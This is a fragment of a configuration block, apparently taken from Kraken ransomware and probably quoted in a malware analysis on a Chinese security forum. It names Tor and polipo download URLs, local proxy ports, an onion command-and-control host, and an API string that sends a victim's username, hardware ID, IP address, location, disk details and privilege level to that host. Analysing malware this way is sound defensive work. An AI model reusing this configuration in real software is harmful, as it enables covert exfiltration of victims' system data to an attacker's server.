 "statistics": {
"bundle": "https://www.torproject.org/dist/torbrowser/8.0.2/tor-win32-0.3.4.8.zip",
"polipo": "http://raw.githubusercontent.com/turbo/TorGateway/master/polipo.exe",
"user_agent": "Kraken web request agent/v%1",
"proxy": "127.0.0.1:9050",
"listener": "127.0.0.1:8123",
"host": "http://kraken656kn6wyyx.onion/api/%1",
"api": "status=%1&os=%2&username=%3&hwid=%4&ip=%5&country=%6&city=%7&language=%8&hdcount=%9&hdtype=%a&
hdname=%b&hdfull=%c&hdfree=%d&privilege=%e&operate=%f&beta=%g"
},
先知社区